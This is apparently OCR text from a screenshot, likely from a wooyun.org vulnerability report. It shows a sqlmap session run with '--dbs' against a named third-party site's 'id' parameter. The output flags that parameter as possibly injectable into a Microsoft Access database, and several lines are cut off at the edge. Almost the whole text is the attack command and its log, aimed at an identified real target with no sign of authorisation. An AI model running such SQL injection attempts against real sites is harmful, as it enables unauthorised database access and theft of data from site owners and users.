 SqlMap
G:\Python2.7.9\SqlMap>sqlmap.py -u "http://design.cetools.cn/02/first/pwticket.asp?id=331" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no lia
y and are not responsible for any misuse or damage caused by this program
[*] starting at 22:15:05
[22:15:05] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[22:15:05] [INFO] testing connection to the target URL
[22:15:06] [INFO] heuristics detected web page charset 'utf-8'
[22:15:06] [INFO] testing if the target URL is stable. This can take a couple of seconds
[22:15:07] [INFO] target URL is stable
[22:15:07] [INFO] testing if GET parameter 'id' is dynamic
[22:15:08] [INFO] confirming that GET parameter 'id' is dynamic
[22:15:08] [INFO] GET parameter 'id' is dynamic
[22:15:08] [INFO] heuristics detected web page charset 'GB2312'
[22:15:08] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS
crosoft Access')
[22:15:08] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft Access'. Do you want to skip t
ayloads specific for other DBMSes? [Y/n]
do you want to include all tests for 'Microsoft Access' extending provided level (1) and risk (1)? [Y/n]
www.wooyun.org